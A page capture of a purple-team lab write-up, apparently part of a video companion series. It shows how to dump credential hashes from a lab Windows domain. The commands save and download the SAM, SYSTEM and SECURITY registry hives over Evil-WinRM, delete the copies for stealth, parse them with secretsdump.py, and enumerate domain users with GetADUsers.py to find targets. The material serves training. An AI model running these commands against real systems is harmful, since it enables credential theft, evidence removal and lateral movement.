 12 - Credential Dumping wit...
12 - Credential Dumping ...
z_Attack Canvas
01 Video Companion Notes / 01- GOAD-NHA-Purple-Team-Series / 12 - Credential Dumping with BOF Extracting Hashes from SQL Server via Adaptix C2 1
01 Video Companion Notes
01- GOAD-NHA-Purple-Team-Series
01 - How To Setup a Purple Tea...
02 Purple Team Cyber Range wit...
03 Purple Team Cyber Range wit...
04 Purple Team Cyber Range wit...
05 - Initial Access - Purple Team...
06 - Setting Up Persistence With...
07- Adding Adaptix C2 to NHA-...
08 - Adaptix C2 in Action Buildi...
09- Adaptix C2 in Action Establi...
10 - Bypassing Windows Defend...
11 - SYSTEM Privilege Escalation...
12 - Credential Dumping with BO...
z_Attack Canvas CANVAS
02 OSEP Study Notes
03 Scripts and Tools
04 Templates
05 Images
README
I.T Security Labs WriteUps
b. Dump SAM, SYSTEM, and SECURITY Hives
In the evil-winrm session:
*Evil-WinRM* PS> reg save HKLM\SAM C:\users\localuser\documents\SAM
*Evil-WinRM* PS> reg save HKLM\SYSTEM C:\users\localuser\documents\SYSTEM
*Evil-WinRM* PS> reg save HKLM\SECURITY C:\users\localuser\documents\SECURITY
![](../../05%20Images/Pasted%20image%2020250523104555.png Hives to Kali**
*Evil-WinRM* PS> download SAM
*Evil-WinRM* PS> download SYSTEM
*Evil-WinRM* PS> download SECURITY
d. Clean Up (OPSEC)
*Evil-WinRM* PS> rm SAM, SYSTEM, SECURITY
Step 3: Extract Hashes with secretsdump.py
a. Parse Downloaded Hives
python3 secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
b. Use Hashes for Lateral Movement
Step 4: Enumerate All Domain Users with GetADUsers.py
GetADUsers.py is part of the Impacket toolkit and extracts detailed user information from
Active Directory, including emails, last logon times, and password change dates. This is critical
for identifying high-value targets and mapping attack paths.
When to Use
After obtaining machine account credentials (AES keys or NTLM hashes)
via secretsdump.py.
When you need to map the domain's user landscape for targeted attacks (e.g., phishing,
AS-REP roasting).
Command Syntax
GetADUsers.py -all 'DOMAIN/MACHINE$@DOMAIN_CONTROLLER' -aesKey <AES_KEY>
Replace:
DOMAIN: Your target domain (e.g., academy.ninja.lan).
479 words 3,706 characters